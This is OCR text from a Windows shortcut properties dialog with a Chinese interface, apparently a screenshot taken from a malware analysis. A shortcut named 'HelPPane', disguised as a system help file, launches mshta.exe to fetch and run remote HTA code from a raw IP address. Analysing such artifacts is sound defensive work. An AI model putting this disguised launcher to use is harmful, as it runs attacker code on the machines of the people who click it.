 名称 修改日期 类型 大小
HelPPane 2019/11/7 10:59 快捷方式 2 KB
快捷方式 2 KB
HelPPane 属性
常规 快捷方式 兼容性 安全 详细信息 以前的版本
HelPPane
目标类型: 应用程序
目标位置: System32
目标(T): 32\mshta.exe http://192.119.111.4/xx/dv
C:\Windows\System32\mshta.exe
http://192.119.111.4/xx/dv
起始位置(S): C:\Windows\System32
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)